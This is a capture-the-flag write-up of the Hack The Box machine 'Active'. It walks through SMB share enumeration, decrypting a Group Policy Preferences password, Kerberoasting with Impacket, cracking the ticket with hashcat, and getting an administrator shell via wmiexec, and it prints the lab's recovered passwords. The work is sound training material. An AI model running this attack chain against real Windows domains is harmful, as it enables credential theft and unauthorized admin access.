MACHINE INFO#
Active is a retired easy Windows machine on HTB which involves exploiting vulnerabilities in SMB shares and Group Policy Preferences (GPP) encryption to gain initial access. The challenge progresses with a Kerberoasting attack to obtain credentials, ultimately leading to privileged access as the Administrator.
Because Windows is a new concept to me, I decided to do the lab using the guided mode. Guided mode breaks down the process of solving the lab into tasks.
ENUMERATION#
Nmap Scan of the target:
p0s3id0n@kali:~/Machines/htb/labs/active$ sudo nmap -sCV -T4 -vv -p- 10.10.10.100 -Pn
[sudo] password for p0s3id0n:
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-03 19:09 EDT
<---snip--->
Nmap scan report for active.htb (10.10.10.100)
Host is up, received user-set (0.48s latency).
Scanned at 2024-07-03 19:09:51 EDT for 1483s
Not shown: 65505 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 127 Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2024-07-03 23:33:13Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 127
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 127
4257/tcp filtered vrml-multi-use no-response
5722/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
10005/tcp filtered stel no-response
18999/tcp filtered unknown no-response
33758/tcp filtered unknown no-response
35156/tcp filtered unknown no-response
42247/tcp filtered unknown no-response
47001/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49152/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49153/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49154/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49155/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49157/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49165/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49170/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49171/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
53353/tcp filtered unknown no-response
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-07-03T23:34:14
|_ start_date: 2024-07-03T08:27:35
|_clock-skew: 0s
| smb2-security-mode:
| 2:1:0:
|_ Message signing enabled and required
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 40109/tcp): CLEAN (Couldn't connect)
| Check 2 (port 49509/tcp): CLEAN (Couldn't connect)
| Check 3 (port 38631/udp): CLEAN (Failed to receive data)
| Check 4 (port 2846/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 19:34
Completed NSE at 19:34, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 19:34
Completed NSE at 19:34, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 19:34
Completed NSE at 19:34, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1484.27 seconds
Raw packets sent: 73378 (3.229MB) | Rcvd: 70307 (2.812MB)
EXPLOTATION#
GUIDE 1: How many SMB shares are shared by the target?
smbclientis a command-line tool that provides access to SMB resources.
smbclient -L 10.10.10.100 -N
The command above lists SMB shares. The flag -N instructs SMB to list shares without requiring a password to be provided or in other words with anonymous login.
Based on the output, I got a total of 7 shares.
TASK 2:
What is the name of the share that allows anonymous read access?
smbmap: a tool for enumerating and interacting with SMB shares on Windows systems
The flag -H is used to specify the target. The whole command lists all SMB shares and their relevant permissions. From the output, the only share with read only access is Replication.
TASK 3: Which file has encrypted account credentials in it? Hint: It’s an XML File Since Replication is the only share we can access, I used smbclient to start a direct connection to it to be able to interact with it.
smbclient //10.10.10.100/Replication
The following blogpost on hacktricks gave me an idea on how to interact with a smbclient session: https://book.hacktricks.xyz/network-services-pentesting/pentesting-smb
The idea was to get everything from the Replication share and search for the file (an XML file as per the hint). In order to do that, I had to use the following commands after starting the smbclient session.
>mask ""
>recurse ON
>prompt OFF
>mget *
Explanation on each command:
1. mask " ": sets the file mask to an empty string, meaning all files will be included.
2. recurse ON: enables recursive operations, allowing you to download files from all directories and subdirectories
3. prompt OFF: Turns off prompts, so you won’t be asked to confirm each file download.
4. mget *: Downloads all files from the current directory and subdirectories to your current local directory.

As seen in the output, all files from the smb directory and subdirectories and their content get downloaded into my attack machine.
I used the tree command to display the directory structure. The hint says the file required is an XML file, and there was only one XML file Groups.xml
TASK 4:
What is the decrpyted password for the SVC_TGS account?
The XML file found above contains encrypted user credentials, below is a snippet of the contents of the file.
Now that I have the encrypted password, I have to decrypt it. I was not sure of how to go about this, so I refered to the hint. Hint: Research topics like Group Policy Password (GPP) encryption I found an interesting blog post on it: https://viperone.gitbook.io/pentest-everything/everything/everything-active-directory/credential-access/unsecured-credentials/group-policy-preferences/gpp-password
gpp-decrypt <cpassword value>
And with that I successfully decrypted the password!
GPPstillStandingStrong2k18
USER FLAG
I now have a user SVC_TGS and the password.
The first thing I checked for was permissions that the user has on shares.
The user can view the Users folder. In order to see the contents of the Users share, I used smbclient to start a direct connection to it, this time authenticated as user SVC_TGS
smbclient -U SVC_TGS%GPPstillStandingStrong2k18 //10.10.10.100/Users
For HTB, the user flag on Windows is usually stored in the users Desktop directory so I moved to the directory. Used ls to list directory contents then used mget*<filename> to download the user.txt to my current attack machine directory and read it successfully completing the first part of the box!
PRIVILEGE ESCALATION#
TASK 6:
Which service account on Active is vulnerable to Kerberoasting?
Hint: Check out GetUserSPNs.py from Impacket.
Kerberoasting is a new concept to me. I used the following resources to get an understanding of what it is:
https://youtu.be/ajOr4pcx6T0?si=GIVjGpsm8v4aCB9V https://youtu.be/tRCvagjqx3c?si=z9VdEMcQcoNF0EGE https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/kerberoast
Link to Impacket: https://github.com/fortra/impacket/blob/master/examples/GetUserSPNs.py
Impacket is a collection of Python classes for working with network protocols.
GetUsersSPNS.py is one of the tools in the Impacket suite used for enumerating Service Principal Names (SPNs) in an Active Directory (AD) environment.
impacket-GetUserSPNs -request -dc-ip 10.10.10.100 active.htb/SVC_TGS:GPPstillStandingStrong2k18 -save -outputfile GetUserSPNs.txt
Breakdown of the command:
impacket-GetUserSPNs: the script from the Impacket toolkit for enumerating SPNs-request: requests service tickets (TGS tickets) for the SPNs found. These tickets can then be cracked offline to obtain the plaintext passwords.-dc-ip 10.10.10.100: Specifies the IP address of the domain controller to query.active.htb/SVC_TGS:GPPstillStandingStrong2k18: Provides the domain name, username, and password for authentication.-save: saves the extracted service tickets to disk. The default location for these tickets is the current directory.-outputfile GetUserSPNs.txt: Specifies the file where the results will be saved.
From the output the service account vulnerable to Kerberoasting is the Administrator
TASK 7:
What is the plaintext password for the administrator account?
Hint: hashcat is a nice tool for cracking this kind of challenge / response.
For this, I read the contents of the service ticket obtained from the previous task. The password cracking tool recommended from the hint was hashcat.
Hashcat command used:
hashcat -m 13100 -a 0 GetUsersSPNs.txt /usr/share/wordlists/rockyou.txt
Breakdown of command:
-m 13100: Specifies the hash mode for Kerberos 5 TGS-REP etype 23. This mode is specifically used for cracking Kerberos service tickets.-a 0: Specifies the attack mode as a dictionary attack (using a wordlist).GetUsersSPNs.txt: file containing the hash to be cracked/usr/share/wordlists/rockyou.txt: path to the wordlist to be used.
And with that I successfully got the Administrator’s password.
Ticketmaster1968
TASK 8: Submit the flag located on the administrator’s desktop.
After doing some research online, I got a hint towards using wmiexec.py to start a shell that will enable me to interact with the target system as the administrator.
impacket-wmiexec active.htb/administrator:Ticketmaster1968@10.10.10.100
Breakdown of the command:
impacket-wmiexec: command to run thewmiexectool from the Impacket toolkit.active.htb/administrator:Ticketmaster1968: Specifies the domain, username and password for authentication to the target machine.@10.10.10.100: specifies the target’s IP


Usually in HTB labs, the root flag in Windows Machines is stored in the Administrator\Desktop directory. I used the help command to learn how to access the root.txt file containing the flag. The flag got downloaded to my current directory on my attack machine and I successfully got root!


